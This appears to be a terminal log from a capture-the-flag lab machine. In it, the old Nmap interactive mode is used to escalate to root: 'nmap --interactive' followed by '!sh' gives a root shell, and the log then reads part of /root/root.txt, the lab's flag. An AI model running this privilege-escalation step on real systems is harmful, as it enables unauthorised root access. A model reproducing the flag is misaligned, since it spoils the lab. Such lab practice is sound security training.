 10.10.14.7 10.10.10.3 15:50
nmap --version
Nmap version 4.53 ( http://insecure.org )
nmap --interactive
Starting Nmap V. 4.53 ( http://insecure.org )
Welcome to Interactive Mode -- press h <enter> for help
nmap> h
Nmap Interactive Commands:
n <nmap args> -- executes an nmap scan using the arguments given and
waits for nmap to finish.  Results are printed to the
screen (of course you can still use file output commands).
! <command>   -- runs shell command given in the foreground
x             -- Exit Nmap
f [--spoof <fakeargs>] [--nmap-path <path>] <nmap args>
-- Executes nmap in the background (results are NOT
printed to the screen).  You should generally specify a
file for results (with -oX, -oG, or -oN).  If you specify
fakeargs with --spoof, Nmap will try to make those
appear in ps listings.  If you wish to execute a special
version of Nmap, specify --nmap-path.
n -h          -- Obtain help with Nmap syntax
h             -- Prints this help screen.
Examples:
n -sS -O -v example.com/24
f --spoof "/usr/local/bin/pico -z hello.c" -sS -oN e.log example.com/24
nmap> !sh
whoami
root
head -c 16 /root/root.txt
0b438589485fde54
got ink ?